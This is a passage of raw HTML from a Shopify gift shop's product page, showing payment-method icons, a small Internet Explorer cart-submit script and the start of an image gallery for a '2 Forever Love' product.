2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19801847103739__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--19801847103739__main"
  class="color-background-1 gradient section-template--19801847103739__main-padding"
  data-section="template--19801847103739__main"
><style data-shopify>.section-template--19801847103739__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19801847103739__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19801847103739__main,
    #MediaGallery-template--19801847103739__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19801847103739__main,
      #MediaGallery-template--19801847103739__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--19801847103739__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--19801847103739__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19801847103739__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19801847103739__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19801847103739__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19801847103739__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19801847103739__main-23964137980055"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19801847103739__main-23964137980055"
            data-alt="2 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964137980055">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23964138668183"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23964138668183"
            data-alt="2 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
